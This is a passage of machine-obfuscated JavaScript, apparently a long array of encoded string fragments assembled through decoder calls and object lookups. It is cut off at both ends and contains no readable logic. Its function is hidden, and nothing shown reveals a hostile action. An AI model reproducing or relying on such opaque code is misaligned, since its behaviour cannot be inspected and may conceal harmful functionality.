),F[V(2329)],V(6842)+V(9755)+V(6297),V(12714)+"dE1dKDhRRSwsBUw"+V(6290),V(15075)+V(2011)+V(4726),V(8336)+V(13465)+V(15968),V(7861)+V(1355)+V(12957),V(11239)+"PEVMfVgAKDBNVUU"+V(16907),F[V(12980)],V(14823)+V(3588)+V(3582),F[V(7590)],V(10681)+V(4324)+V(10548),V(10386)+V(2677)+"FSAE0GDw0K",V(2542)+V(8928)+"UAB0MAUhgL",V(10158)+"aEVIHFgwDVVZEUU"+V(6576),V(13811)+V(1410)+V(12385),F.ziGaF,V(14557)+"WXgNECR9VAVcOAA"+V(6564),F[V(9764)],F.Nglxc,F[V(3532)],V(10745)+V(12652)+"UKAlJyUQQW",F[V(2429)],F[V(1062)],V(1263)+"YXAAEWxFSBxYME1"+V(7587),F.UXQDq,F[V(15147)],F.rwpSi,F[V(5390)],V(11273)+V(7457)+"MXB1IBUBYL",V(14468)+V(14384)+V(1390),V(5967)+V(15646)+"VSRgRQFwFV",V(7404)+V(12883)+V(2941),"Hl0WSBQEFkASA1p"+V(10551)+V(13096),F[V(15246)],F[V(13073)],"CgQVRTdJUA0TXWR"+V(16229)+V(1247),F.XADSV,F[V(2022)],V(9444)+V(16283)+V(1723),"GkQKS0lSCkQAABJ"+V(15690)+"MMEA8DRRcL",F.GoIQX,V(1339)+V(9477)+V(14649),F[V(16865)],V(841)+V(10463)+V(3538),F[V(7291)],F[V(11562)],V(12573)+V(3181)+V(4583),F.nrsdJ,F[V(12160)],F.hiPer,V(3794)+V(10157)+V(16219),V(10126)+V(13807)+V(14604),F[V(10215)],F[V(11394)],V(2478)+V(3173)+V(3020),V(5026)+V(8741)+"wnVE9fBVcO",V(5201)+"RSAFXDQlRCEMHFg"+V(1889),V(1444)+"RUVAlBkoNAFAGVQ"+V(8800),F[V(13304)],F[V(7242)],V(6196)+V(13689)+V(9683),V(9209)+V(3953)+V(16218),V(3108)+V(6343)+V(6551),V(7779)+V(3972)+V(9917),V(1220)+V(5377)+V(7758),V(15340)+V(11978)+V(3594),V(8428)+"wVldKV1AAXBkATQ"+V(9653),V(13091)+V(9889)+V(2956),F[V(15548)],V(10345)+V(2081)+V(5886),V(4811)+V(5394)+"NdFUADGUYK",F[V(4695)],F[V(7493)],"EEkLTB4UQU8XRFdKCxMBGVYJAVMeEE"+V(4006),V(13488)+V(10287)+V(3461),F.AtVjY,V(7099)+V(16302)+"IKEVsfVwUM","CAJEVEpSVQVQAAd"+V(5107)+V(8844),"GAEABlFVJ1FIBVcKBVoHQwEWDgZSXV"+V(10811),V(13721)+V(12127)+"BUVFFTdVQX","BlAFWwQBGQRKVlB"+V(14087)+V(15712),V(10669)+V(6146)+V(16432),V(1592)+V(2373)+V(14796),V(3523)+V(12911)+V(11995),F.XhGSt,F[V(6506)],F[V(1170)],V(11965)+V(12284)+V(16314),F.mIUXx,V(824)+V(2858)+V(6593),F[V(2079)],F[V(8636)],F[V(7747)],F.ORgJR,F[V(1943)],V(9705)+"WVRcAVABTABgJHVBcU1NXBSwL",V(14392)+V(14126)+V(4015),F.cQMan,V(6242)+V(4951)+V(7266),F[V(3728)],F[V(11523)],V(15823)+V(724)+V(10259),F[V(9910)],F[V(14983)],F[V(8709)],F[V(11460)],F[V(14119)],F[V(3675)],F[V(5171)],F[V(16342)],V(11481)+V(11003)+V(9516),V(7771)+V(10235)+V(7764),F[V(8106)],V(6756)+V(533)+V(6021),V(9745)+"HUkRVUkgGUQgCIA"+V(1779),V(16297)+V(11855)+V(6253),F[V(12194)],V(15703)+V(5220)+V(8053),F[V(9538)],F[V(8234)],V(5836)+V(6884)+"kFSldXUlIA",F[V(15337)],"XgFdCxFSAE0HDwg"+V(5272)+V(13626),F[V(7249)],V(802)+V(8799)+V(7231),V(9562)+V(6219)+V(8269),F[V(6931)],V(10500)+V(14725)+"pSVlJfACwP",V(10599)+"UUwNECx9VA1APDh"+V(3727),F.yEZYr,"UQBEDR9UAlYBARkCSl1RVlUPRAwfVA"+V(16732),F.uCeMN,V(2466)+V(3770)+V(8497),V(3906)+V(12439)+"MWVQgfUAZV",F.MNZrc,V(16529)+V(5435)+V(5845),"H1ACURYJCB1SVVx"+V(9578)+"gdU1NdV0YH",F[V(7484)],F.Enngl,V(12887)+V(890)+V(9970),F[V(7333)],V(13796)+V(8634)+"YBSgECVARa",F[V(11083)],F[V(15002)],"BVIDQw4WCQtRUldBURhWCgVSA0MOFg"+V(5618),F[V(7964)],V(10305)+"BUlBXQVAYUAkBUw"+V(969),V(5489)+V(6722)+V(541),V(11476)+V(16205)+V(12041),F[V(14140)],F[V(15045)],V(2845)+V(2701)+V(3478),V(8266)+V(16166)+V(13856),F[V(5871)],F[V(3757)],F[V(5816)],V(9323)+V(7619)+V(4640),V(13615)+V(7707)+V(10962),V(979)+"NBVQJQwcMFwdWU1"+V(714),"AyAHDBcHVlNRQVc"+V(8388)+V(8061),F[V(676)],F[V(8379)],V(7785)+V(9063)+V(5333),V(8082)+"WAAZXU0RTVBhTDg"+V(12949),F.XEtBC,"DgpQRFZVSAZQCwh"+V(2005)+V(6354),F[V(6453)],V(4821)+"PVwgRUB9TAg4KAU"+V(6351),V(12779)+"PUABSARFRH1UECw"+V(4799),V(11879)+V(9352)+V(13816),F[V(7016)],F[V(906)],V(4330)+V(9956)+V(11753),F.IhUfk,F[V(4722)],F[V(13178)],F[V(15951)],V(774)+V(1203)+V(6682),F[V(8378)],V(3285)+V(7533)+"JTAkMECxcK",V(8570)+V(11771)+"IOAEMDUhgL",V(9081)+"DAFoYDg8FXERVUkgGUQgCKwBW",F[V(12582)],F[V(7576)],F[V(11964)],V(6481)+V(7507)+V(3245),V(9603)+"dWjgKRk0UWBZVCkddalZlXURG",V(9535)+V(16675)+V(15460),V(4319)+V(1322)+V(10140),F.dSsCg,F[V(14380)],"A1UUGE9aARMmDh4"+V(12823)+V(8888),"XwxfBhQYQV4IChd"+V(10729)+V(9819),F[V(13384)],V(11567)+V(4014)+V(14004),V(10987)+"KDAsnVUpUVQFXDh"+V(7400),F[V(4322)],V(1616)+V(15909)+V(8416),V(14150)+V(4495)+V(6558),V(3129)+V(11613)+V(10896),F.XtzaO,F.xubhC,V(10359)+"TV1VKUVAEUxkCUh9TAAoOcFdU",F.jVvUG,V(4109)+V(6968)+"xvA1d5UBgK",F.UJMfY,F[V(3804)],F[V(15152)],F[V(9328)],F[V(6549)],V(2698)+V(14219)+"9bbHUJE1VW",V(7837)+"wCWVVVkpZPBREX1"+V(2008),F[V(2145)],F.mFvrU,F[V(13306)],F.frFPM,V(6382)+V(14211)+V(15358),V(4578)+V(8134)+V(1902),"BRsFWlIGQhBfWlBfDRAdTBZXEUpUTlMWQkxWXUZE",V(9669)+V(5791)+"EUWAdCUAQR",F[V(15918)],F[V(13037)],F[V(1909)],F[V(4666)],V(1656)+V(11124)+V(14670),V(1320)+"XVlhGB1IXA1oDVB"+V(16171),"RgdSFwFaAlsWCQg"+V(12148)+V(12015),F.hdGcA,F[V(12275)],V(1558)+"DCE0EAQsAUERVUUgDUxkITQNa",V(3255)+V(6845)+V(15563),V(11226)+"DVxkITQRQBQkNcF1KXFBQB1cZ",V(2227)+V(3416)+V(8854),F[V(2512)],"VQ5EAB9bAFQACxk"+V(3826)+V(3718),F.jiCHf,F.mQkxQ,"Dx1SXVAiVwNKDwdbCUMHDhcFXVBEUF"+V(11826),F.easuI,F[V(2759)],"AlARUgMWAQZSUDJ"+V(15312)+V(2071),F[V(997)],F.kMCte,F[V(14329)],V(15175)+"XGAEBB1ZEXU9VAV"+V(7297),F[V(14564)],"GA0BC1ZEXU9eD1Y"+V(7500)+V(9590),V(5751)+V(550)+V(1747),V(7639)+V(5427)+V(15005),F[V(3467)],F[V(10237)],V(2878)+V(10326)+"NWH1AFDAAT",V(3755)+V(2947)+V(840),F[V(14227)],F.SUtee,V(2205)+V(5344)+"JSUlFeA0QI",F.ZIzNn,F[V(3349)],F.fKGId,V(7880)+V(14234)+V(9398),V(1194)+V(4619)+V(12395),F[V(11758)],V(1711)+V(12146)+V(2264),F[V(15692)],V(13108)+V(16572)+"EdU1VXVVAW",F.tuErX,F[V(7681)],F[V(10913)],V(6359)+V(8317)+V(7807),V(16617)+V(12701)+V(3898),F[V(9128)],V(16328)+"OVxkDUx9UDw8IcF"+V(9474),F.dqsQJ,V(7675)+"SSlFQAVEZA1AfWg"+V(567),V(10387)+V(12603)+V(8632),F[V(5129)],V(8236)+V(6841)+V(14513),F[V(7585)],V(7673)+"ZAk0BVAUNDRNVUkpRUA5SGQNN",F[V(3322)],"A00BUw4NDRNVVUp"+V(16081)+V(3688),F.ginlU,"VAFWGQNNAlYBAA0TXUpRV1IEVxkDTQ"+V(2301),"V1JXAVIZA00HUwEMCxNdSlVRVQ5RGQ"+V(9401),"XEpcWVYDRAsfVgF"+V(2944)+V(3677),F[V(1738)],F[V(6455)],V(10445)+V(5077)+V(8486),"H1ECWwMJGQtKUlJ"+V(1545)+V(13534),V(12526)+"RVVlQAEQJH1sBUA"+V(11297),V(9360)+V(14165)+V(2823),V(12808)+"LDQpSRFVTSAdcCg"+V(5972),V(15982)+V(12069)+"oPA1EGQwYW",F.Lbype,"BBgIHVdWUVZXdVU"+V(13749)+V(6307),F[V(9650)],F[V(11429)],F.gnTlV,V(9996)+V(14836)+"dVDhgIAUpd","XVledVYMH1UHVQ4"+V(11362)+"JXAkMHDhcA",V(13147)+V(4656)+V(9100),V(9252)+V(4642)+"QHSgAHUQVD","BAkXClJUUiJUBkoBA1EHQwQLFwJUVU"+V(5028),V(2224)+V(16446)+"xdJ1BQGFAJ","AVURUQMWCgBQVUR"+V(11197)+V(4957),F[V(4870)],"SAdUDghWEVYYAAAHVFVEUkgBUwsHVB"+V(15294),F[V(12522)],V(16808)+"NDg0MAVZEV09WAVENEVcfVwAL",V(9004)+V(15231)+V(10577),F[V(6227)],V(16689)+"HXRkCTQFQDwsOE1"+V(2338),V(8703)+V(1932)+"4TUUpWUlQB",F[V(8112)],F[V(11984)],"XVJWBlcZBU0FVQ8ACHBRSl1SVgZXGQ"+V(16589),F.vgRSv,V(1688)+V(12044)+V(15861),F.KJpQP,V(10258)+V(16004)+V(4800),F[V(10360)],F.axNAA,F[V(9862)],F[V(6057)],F[V(2708)],F[V(7053)],V(752)+V(16266)+"FDRl4BUFYL","RV4UCggRRBINBBF"+V(3791)+V(4704),V(827)+V(1777)+V(9311),"C0tWTANTBggWQBI"+V(16445)+"ZcBBEpVkpT",V(16591)+V(10334)+V(11559),F.frjFX,F[V(12104)],F[V(13386)],F.vRkEv,V(16291)+V(15038)+V(13760),F[V(8027)],"VQ8fVAdVFgkXBFN"+V(12175)+V(5522),V(2641)+V(12966)+V(7224),F[V(14596)],F[V(11504)],F[V(10368)],F[V(16114)],F[V(942)],V(9126)+"BXxhcDAlSA0MHDBcBVFBVQVcG","SgsAUAVDBwwXA1F"+V(15947)+V(15622),V(11196)+V(1935)+"JNBw0JAERV",F.hPVQW,V(9182)+V(1294)+V(8695),F[V(756)],F[V(12616)],V(2349)+V(3943)+V(3657),F[V(12073)],F[V(12724)],"Rk4JVV8QDEFeTE1DXktLFhFBSk4CTV4RURcLA1RU",V(10863)+V(15676)+V(13400),"DQBZQwtXF1IBPAJRDmcIAFJWRkEVQh1VVF4TDldL",V(16649)+V(12210)+"ULRkxCBkMw",F[V(6409)],V(4003)+V(2783)+V(15669),V(15724)+V(8947)+V(6924),F[V(4759)],V(10061)+V(15268)+V(14202),F[V(5533)],F[V(9334)],F[V(10026)],F.tZpsq,V(9090)+V(4585)+V(14863),F[V(12635)],F[V(13637)],V(12071)+V(15979)+V(12630),V(11275)+"ICnBTSl1RXgdSGQ"+V(11190),"U0pSWFcCVRkDUx9RDw0KE1NKUlhXAl"+V(11727),V(15508)+V(8932)+V(4612),F[V(13648)],V(11932)+V(16670)+"ZcV1VTFl0X",F[V(13813)],V(12518)+V(12553)+V(5286),V(9744)+"HXCdWUUgOXQwJQw"+V(15266),V(9528)+V(6493)+V(2885),F.KDVqz,V(7648)+"bH1UBCQ4TVldKVl"+V(3476),F[V(6746)],F[V(9276)],"WA9dXhRaVVIHD0Z"+V(16245)+"0ORilcT1MW",F.bOOWP,F[V(7217)],V(1293)+V(3841)+V(10266),F.TywsB,V(9750)+"TAlIWCQodUldTV0"+V(757),V(7815)+V(6556)+V(8796),V(12245)+V(10294)+V(7881),F[V(13532)],F[V(15347)],F[V(10861)],V(11691)+V(12853)+V(5962),F.guvub,V(1583)+V(9305)+V(15404),F[V(13790)],F.JHNhv,V(11789)+"DRkANXEYhXhsLGg"+V(16645),V(14711)+V(11099)+V(3060),F.idmWz,F[V(6956)],V(7443)+V(5318)+V(5456),F.xEMga,F.KqBcg,F[V(5939)],V(12183)+V(11898)+"0DVFZEUEgE","VgADQwNSGAANBkR"+V(4208)+V(7962),F[V(2653)],F[V(13642)],"PilWU0gGVQoCQwN"+V(13524)+"YBBEMDUhgP",F[V(3596)],F[V(16581)],V(568)+"OUAwRUR9RBAEIBU"+V(8775),F[V(4834)],V(6041)+V(463)+V(2559),F[V(2822)],F[V(5147)],V(6728)+V(6091)+V(2720),F[V(7147)],V(5114)+V(1232)+V(7287),"BlcCGAgdUVxQV1EWVBcGVQVXBAsZAk"+V(5002),V(679)+"RXwJSGQNRH1EBDApwVldKU1IG","VhkDUR9XBwEAE1Z"+V(3911)+V(16880),F[V(15597)],F[V(6054)],V(1746)+V(15165)+V(4493),F[V(15929)],F[V(2398)],F[V(4291)],V(8039)+V(2860)+V(7415),F.ITeuF,F[V(3021)],"VlBVD0QNH1MDVQc"+V(14010)+"9SAFoHCRkB",F[V(9832)],F[V(8140)],V(9800)+"PH1UFVQMAGQJTSl"+V(9514),"BFsEDxkCUkpcVVI"+V(11289)+V(6550),F.WqPgM,V(10458)+V(1254)+V(13915),F.BcPFq,F.ilPzd,F[V(6561)],F[V(13433)],V(13610)+V(2751)+"NdFUYFVxEH",F[V(15389)],"QwoRJF9CVVZYSxcRB1haZV9EGkEKF1"+V(1486),V(3652)+V(10491)+"VLUFENCA0V","HxsJXF8WHAFDTE1"+V(4618)+V(6107),V(746)+V(13866)+V(5692),F.JazPp,F[V(11486)],F[V(2952)],V(15837)+V(13925)+"dKCxMBGVYJ",F[V(7706)],V(14881)+"WUEFVGFABAFF9UgIWAQZRUURX",V(5276)+V(10706)+V(16231),F.UeFYD,V(9096)+V(15784)+V(16188),V(15519)+V(7471)+V(977),V(3572)+V(15325)+"VVXw5ECAlD",V(15362)+"PVgsRUgVNBwELAU"+V(7795),F[V(14565)],F[V(13652)],F[V(9976)],V(11653)+V(7999)+V(4242),V(15367)+V(7849)+"BLXghUTlpR",V(14325)+V(10595)+"9YAVNeCl9e","FEpWRgoARk5YEU8"+V(14195)+V(8308),"XApMVFwPSxANFQp"+V(11299)+"AFEABLWgVX",F[V(9452)],F[V(12405)],V(10041)+V(12580)+V(891),V(502)+V(10948)+V(3613),V(14050)+"jW11dWgUHCAgFXU"+V(2479),V(16372)+V(13595)+V(13584),F[V(11630)],"XQoIHxIRWEsRDVg"+V(5920)+V(4203),V(1014)+V(14959)+V(12011),F[V(5949)],F[V(1906)],V(5919)+V(11754)+V(5131),V(2978)+"OFBQbVglGSEMDTk"+V(1839),"VF5GSEYRBRRIG0EXE08UTlERSEYSFkQaRk9cCl9B",F.rOFol,F[V(1892)],F.jWhNK,V(1461)+"GSQwVGwJQXRdUER"+V(1087),V(16259)+V(13933)+V(7717),F[V(11294)],F[V(9324)],F.NuEeC,"dVRYQBdMRgAFQg1"+V(5055)+"wOER5NEAtL",V(5787)+"FFxETDlJOV1taVhcXDQMPWg1N","SE5SFkRLVkFGTUg"+V(2012)+V(11286),"ElwTSh0sSkRwHQwNAAROH00VU01dBl"+V(4767),V(7370)+V(12321)+V(2932),F[V(12394)],"GBgtTxVeC04ZShh"+V(6090)+"hYQhAZQVtb",F[V(7958)],V(795)+V(8843)+V(2734),V(14155)+"fCVhFCl4NCRBRHQ"+V(10469),F[V(16221)],F.FDgtR,F.JeZvW,F.trHID,F[V(6689)],F[V(565)],"RUsREQkHSQAFVQF"+V(7932)+V(8820),V(11899)+"FFxETAlIXX05cEU"+V(1568),F[V(15878)],V(4543)+"NAwkKXwNRRUEYT3"+V(12615),F[V(11393)],F[V(14397)],F[V(8162)],V(10419)+"LRTdfTFVWSgUABS"+V(11792),F.FPbOg,"cg9XS0obRgkHTAdVB1xCEFgBX1RQRx"+V(12476),V(12844)+V(8952)+V(13537),F[V(16292)],"TxoGF1kKVQZ/VVhUARdbSQ4YBV1VIF"+V(3024),F[V(3607)],V(13572)+V(14828)+V(712),V(1167)+V(10608)+V(5620),F[V(16265)],F.aDeEk,V(6707)+"JTx9IWx8BWAR/W1"+V(8560),V(10713)+V(7573)+"RRVVoQHUkD",V(6061)+"aSAYNBi9VC1diCk"+V(7488),F[V(6043)],V(697)+V(12320)+V(10140),F.TFXBR,"QF16XwUXF0lEVwd"+V(10228)+"oJD1IBERhK",F.AxEdk,F.JiwpD,"SFhSAFQQW2xQRwg"+V(10571)+"4aWFAQDRIE","RB9Idk0feE1FUFZ"+V(1019)+V(14696),V(15710)+"RW1oIDRAYS1cHWlQQXDdfTFVW",V(1428)+"KQlRcQEoWAQwJQA"+V(9024),"WFAQDRIERB9Idk0"+V(11468)+V(2267),F[V(4269)],F.JDCmM,F[V(11890)],V(5117)+"mERUSWQpEHRhaBk8CG1ALCAsT",F[V(11064)],F[V(1302)],F.xpoOZ,V(725)+V(8226)+V(11723),V(2104)+"VWBdITlJBSl8BHA"+V(6291),V(13409)+"YEANVGkIPU0BQUikLAAQkQxBN",F[V(6582)],V(3191)+"GCQJLVwdaVBBCCl"+V(16726),F[V(8692)],F[V(11614)],V(12968)+"PVVRYQBcqBQwDDE"+V(8671),V(651)+V(1133)+V(7353),"W11XR14HCwYIXxBQRwZzFkJMVl0ZSB"+V(6004),"RQZYTFBcCiANEgl"+V(5820)+"gHCAAVRSpY",F[V(7993)],F[V(12410)],F[V(6417)],V(7141)+V(6669)+V(2692),F[V(14344)],"V0ANEA0XA3MUUF0"+V(1002)+V(14602),F.uGcVG,F[V(5809)],F.sqvvF,F[V(10501)],F[V(4346)],F[V(14654)],F[V(14714)],V(13257)+V(6463)+V(8163),F[V(13804)],F.nkiFM,V(8487)+V(14806)+"xHEAsKEkhQ",F[V(11263)],V(11257)+V(2827)+"lNV1xdcAgF","FxJOVBBXHwBdAkV"+V(8406)+V(15300),F.yrWpD,F[V(7479)],V(14802)+V(10907)+"EiClcXShlB",F[V(2415)],F.iYIOj,V(11034)+"AXkBXGgxQVgtdClFQTVYAKA0P",F[V(15900)],V(4629)+V(5725)+V(1360),V(3167)+V(4341)+"lQXzleDFt0",F[V(11875)],V(12366)+V(2105)+"cUFEULSwtC",F.jSLNf,"VDBFEUNbTUYWAV5"+V(16027)+V(10111),F.gkiOI,F[V(13518)],V(6760)+"RV0UBFhBbRwdIVV"+V(15975),F[V(3822)],"V2ANHgFbRwdIVV4UZwpFUVZdJhEQFQ"+V(15735),V(11897)+"WX1kQUhpcQEAIAR"+V(9739),"RBdCV1cJRVVIDAl"+V(6856)+V(7515),V(8350)+V(10686)+V(12688),"IFBCDEMHU0p7RhAQCw9cF1UVQQteF1"+V(2702),V(1979)+V(6712)+"MIX1ZKXAop",V(11189)+V(9524)+V(4460),F.WDTVp,F[V(13621)],V(11254)+V(12459)+V(2225),F[V(12380)],V(15620)+V(5532)+"cbRkoJAktX",F[V(9566)],F[V(12137)],F[V(1304)],V(13333)+V(14182)+V(13542),V(9345)+V(9329)+V(16150),F[V(12443)],V(9762)+"XB1pUEEIKVFFVWh"+V(10389),V(6387)+V(15800)+V(2256),V(16467)+V(1042)+V(12205),F[V(14433)],F[V(3700)],F.ATtyF,F.RLhiu,V(8617)+"QVgtFN19MVVZZCk"+V(14892),F[V(15553)],F[V(5730)],V(7197)+V(14528)+"ZZXlYXEBYU",F[V(14827)],F[V(8377)],"AVkKSUQYBVpSBkI"+V(15225)+V(12831),V(16100)+V(10924)+"BfF1BeDXMW","QkxWXUZNXwIJWgt"+V(6997)+"kPThRKWl4P",V(2615)+V(6218)+V(1101),F[V(11155)],F[V(4658)],F[V(14578)],V(13420)+V(11270)+"oCRRdTVk1a",V(8670)+V(2752)+V(2731),F[V(11800)],F[V(3840)],F[V(7139)],V(13138)+"PThRKSVARWgpYS1ZdKQsABCRD",V(3251)+V(11360)+V(10829),F.hbPzy,F.IZXSZ,F[V(5001)],V(1645)+V(10079)+V(13505),V(8599)+V(4156)+V(5203),F[V(5331)],V(13377)+V(12829)+V(8894),V(6285)+V(13251)+"wWWl8NBw9J",V(11084)+V(14067)+"0PelFKR0QR",V(7148)+V(8166)+"UKRwYUEQJB",V(8187)+V(3574)+V(11796),V(10095)+V(5382)+V(8656),V(8677)+V(2797)+"EVElMWZkIT",F[V(5017)],F[V(14743)],F[V(561)],F[V(3678)],F[V(15186)],F[V(8642)],F[V(7022)],"BhYAAFdTUVNGDko"+V(5052)+V(2970),"B1sOGAkdUVNQU18"+V(7284)+"pQVVJRAFcZ",V(828)+V(16e3)+V(12180),F[V(4482)],F.zYDhZ,F[V(8248)],V(5789)+"SBg4ZBEpVUlNSAi"+V(6781),F[V(9409)],V(11944)+V(3099)+V(7019),V(3451)+V(12371)+V(6863),V(7302)+"XXhZcFwNXAlMOGA"+V(7758),F[V(6098)],"Rg5KDgRbAlQWCgo"+V(6672)+V(13833),F.NzYBs,F[V(6112)],V(5101)+V(3203)+V(7289),"BwsOBVdEVVRIB1Q"+V(11629)+V(15229),F[V(14844)],F.RYAEL,F.oxxTY,V(3983)+"FRFVKUFEHVA8RUg"+V(4199),F.tKPtd,V(7789)+V(8556)+"N6AFYfVg4O",V(996)+V(1565)+V(12282),F[V(14327)],V(9504)+"AXBkAVh9XBA4ZAl"+V(8987),V(13221)+V(14744)+V(15161),V(7975)+V(10949)+V(16152),F[V(11045)],V(1400)+V(494)+"hVEVIYAQsD",F[V(8034)],V(14146)+"QBVoAGAgdV1ZUUl"+V(3982),F[V(4929)],F[V(7554)],F[V(2610)],F[V(2173)],V(3194)+"HRFRKVFABXQkHQw"+V(14805),V(8344)+"NAQVRRFRPXg9UDg"+V(1897),F.sBiND,"DwVSXERQSANSDgl"+V(12319)+"gBUg8CVBFR",V(9166)+V(12950)+"ZPVg5XCAZD",F[V(9532)],F[V(14933)],F.IINVw,F[V(6076)],V(14990)+V(799)+V(16496),"EAEWBAJ0EU1FDF8"+V(566)+V(9024),"WFAQDRIERB9fSlQQQgpZVmpHCxYFBg"+V(16244),"f0xcXkxGBQ0PUQp"+V(8590)+V(15612),F[V(601)],V(8116)+V(4965)+V(12036),"AVReFVQqQl1UG0Y"+V(13539)+"JBVVZGTV9F",F[V(11205)],V(925)+V(11881)+"lKCkceGhde",V(5478)+V(2035)+"lbRBdFDFga",F[V(944)],"WU5ccAgFFxJOFAx"+V(13927)+V(13496),F[V(5505)],V(13100)+V(13133)+V(3321),F[V(3771)],V(6413)+V(5157)+V(14109),F[V(13002)],"FwEQNQ9bAVZEFxkFQ1ZaRw0LCklPTR"+V(11940),F[V(10942)],F[V(12135)],F[V(4e3)],V(12234)+"VA1gAEUoeHQQfFF"+V(15822),V(2232)+V(12274)+V(6795),V(14209)+"eBQcHBBVFDVtYD1"+V(6798),F[V(12557)],V(14674)+V(9863)+V(12657),V(991)+V(2992)+V(10348),V(11480)+V(13711)+V(14497),F[V(2711)],F[V(7111)],V(9971)+"GTU8HUgB6XQJCEB"+V(3379),V(10175)+V(1790)+"NLFFtVWgcP",F[V(15440)],F[V(16893)],F[V(9937)],F[V(12511)],F[V(1351)],V(16545)+"JCl8DUUVPVUsfRR"+V(8835),"A1FFN1gXWl0XUAgNBwpOUBFXUhdYDF"+V(5319),F.seurI,F.DDhln,"CwpMSB1USlFYB1Q"+V(5772)+V(13193),F.cfzgO,F.BMSLJ,"RRZEXRdQCA0HCk5"+V(10581)+"ZKFAABUzdN",V(8496)+V(2309)+V(7712),F[V(3269)],F[V(13552)],V(4579)+V(13084)+V(6830),F[V(13912)],F[V(7159)],V(8409)+"QUggTSksUCwNUTV"+V(4712),V(8859)+V(11214)+"REREFGFkQZ",V(15177)+V(5483)+V(16076),F.cgwDe,V(1234)+V(2318)+V(1508),F[V(3387)],V(14414)+V(12621)+V(6570),"TF0AXhYGBFdMCR1THVMaCBcETV9EBQ"+V(8432),V(3909)+V(2034)+V(11619),V(7957)+V(1987)+"REREFGFkQZ",F[V(6293)],F[V(3109)],V(13914)+V(5033)+V(3520),F[V(1917)],F[V(2491)],V(11831)+"FBAUDAxlEDQAQCV"+V(629),F[V(13034)],F.LKAYQ,F.PFFkO,F[V(4764)],F[V(5968)],F[V(9303)],V(4969)+V(16011)+V(12022),F[V(15164)],F[V(7079)],V(16252)+V(15980)+"REREFGFkQZ",F[V(16476)],V(4368)+V(13490)+V(11575),F[V(1554)],F.ZFCyf,V(5214)+V(11382)+V(6637),F.DLsXE,V(7150)+"CEQFeEVJdSwkKCwoEXTxEGRFD",F[V(16457)],F[V(9118)],F[V(14416)],V(12975)+V(12702)+"FDFhgZE0RE",V(11229)+V(15221)+V(9597),F[V(13305)],V(15827)+"CUghRSlZGCgBeQg"+V(14879),V(6544)+V(12206)+V(12291),F[V(12610)],F[V(15119)],F.nKbsO,"RhYCVVQbC1INGEl"+V(10723)+V(4904),V(11062)+V(7107)+V(15044),F[V(13176)],V(9330)+V(10322)+V(13310),V(495)+"ZEUMRQxYYGRNERE"+V(12291),"EUMWGBkTRERGXyR"+V(15188)+V(11561),F[V(11043)],F[V(15022)],F.QgpCZ,"REFGFkQZEUMRQxY"+V(13216)+V(2040),V(3172)+V(9132)+V(1548),V(7069)+"MXwYNMhkTREREQU"+V(7631),F.cmpci,"VgtCAgwDVF9EAhN"+V(11324)+V(6299),F.vISHI,F[V(5056)],V(13914)+V(8572)+V(3520),"REFGFkQZEUMRQxY"+V(14103)+V(9807),V(12139)+V(15998)+V(14706),F[V(3009)],V(2362)+V(16714)+V(9558),F[V(3477)],V(7579)+V(9579)+V(16643),V(9668)+V(12309)+V(6231),F.WjRaa,F[V(16329)],V(9202)+V(12246)+V(9078),"Gx9GRwJUAAMCDBN"+V(14646)+V(3825),V(2602)+"KQksTAVdbUlQWCxEPAhRIGxIF",F[V(13963)],"WVEdQ14LFRMMUEh"+V(808)+V(6037),F[V(6678)],F.CHtVK,V(8716)+V(11346)+V(13656),V(14414)+V(10516)+V(7794),F.ILIPE,F[V(13654)],V(10869)+"GHAIRAV4RUl1LHh"+V(14763),F[V(717)],F.fDSwn,F[V(7917)],V(743)+V(6963)+V(9597),V(5822)+V(9680)+V(13605),F[V(15906)],V(10972)+"bGFgVSxQWVFwABQ"+V(10207),V(3487)+V(14893)+V(14132),F[V(8817)],F[V(9201)],"E0QBe0UNfQpYU0o"+V(5014)+V(15162),F[V(14794)],V(4777)+V(12399)+"pKRRFEAEJN",F.hDPLo,V(11157)+V(14910)+V(10720),"VAVrGhAdCQUUSQB"+V(4216)+"sKFxVGXhZc","V14VS0JQUEBNSgUVEkRMG1kRVAUUEQJQCwoXFUZC","AUFFXhVLQlBQQE1KEAQeQkwQHxdDClsQEE8YDBYE",F[V(7963)],F[V(8043)],"VBQcQVYNRFteEVU"+V(6171)+V(4066),F.uCIzR,V(625)+V(11755)+V(12291),F[V(924)],F.clsPj,F.HRPVl,V(8929)+V(11970)+V(7427),F.EKsEq,V(7790)+"RV1xQRhdeUBEeDW"+V(14606),F[V(12382)],V(4675)+"QVgtFWQcISUtfCQ"+V(14821),V(13313)+V(15980)+V(2809),V(9609)+V(9579)+V(8816),V(4368)+V(16408)+"VIWF1abkRB",V(13914)+"TREREQUYWWFgRC0"+V(14399),V(16695)+V(3229)+"IICkNCXUFH",V(10642)+V(7345)+V(13343),V(13309)+V(6003)+"YWRBkRQxFD",F[V(7209)],F.Fviem,F.DdWqO,V(15053)+V(14656)+V(11713),F[V(16868)],"CwITWwFXRUofDFg"+V(1141)+"IXQxZVTExB",V(1551)+V(11335)+V(5738),F[V(12259)],V(2104)+V(4774)+"YUBUIRS1RO",F.JIRyO,F[V(12396)],F.zXhgt,F[V(1809)],F.jaJpf,V(6531)+V(13233)+V(9501),"Wh4FBwcEFUUNW1g"+V(7900)+V(16758),"QlFPVhdGTVoCHk1EGE9TClFxWlwKNw"+V(13501),V(6958)+"fH1sfAVgEf1tWXT"+V(3884),F[V(4159)],V(11269)+V(16393)+V(4225),V(2179)+"GEBALD0hVCFBSCB"+V(15079),F[V(16005)],F.LsCTt,V(13601)+V(15228)+"NGAFhFBmsM",F[V(8782)],V(11134)+V(12860)+"87Bw4TWBAb",F[V(13411)],"C1dFMFgZU3tVWgc"+V(2646)+V(2686),F[V(13214)],V(7237)+V(4211)+"gBWA9fTEAe",V(11785)+V(2161)+V(7614),F[V(11631)],F[V(6966)],F[V(3849)],V(1289)+V(3115)+V(12185),V(10449)+"NFwgEWgF4QwZQN1"+V(15025),V(1451)+V(5275)+V(7196),V(16394)+V(3935)+"VZXAxDS1xr",F[V(7095)],V(1144)+V(4781)+V(1280),"GgkQCBcBFxIPWQpqRQxDAlFdF0ABEC"+V(15368),F[V(3248)],"FUsTTVtbFFIHBwESFV8GUF0KRRobW0"+V(10164),F[V(10567)],F.lUhKO,F.vYuQv,F[V(3920)],F.NgSQL,F[V(2688)],V(13095)+V(5707)+V(8444),F[V(11551)],F.OAKIQ,F[V(9548)],"CxQIQkYQCkcZQRV"+V(7311)+V(10046),"FgEJDhBTJ1VQEEJ"+V(9457)+V(4215),"GxpfQExDSFsHFFAAUgZFS1BRDQgNFR"+V(16835),V(10821